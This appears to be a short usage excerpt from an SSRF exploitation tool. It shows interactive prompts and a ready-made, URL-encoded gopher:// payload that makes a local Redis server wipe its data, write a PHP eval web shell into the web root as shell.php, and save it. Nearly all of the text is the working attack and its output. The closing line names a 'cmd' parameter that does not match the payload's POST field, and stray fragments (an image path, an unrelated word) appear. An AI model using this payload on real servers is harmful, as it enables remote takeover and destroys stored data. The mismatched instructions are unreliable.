 What do you want?? (ReverseShell/PHPShell): php
设备
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2429%0D%0A%0A%0A%3C%3Fphp%20e
val%28%24_POST%5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/w
ww/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0
Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.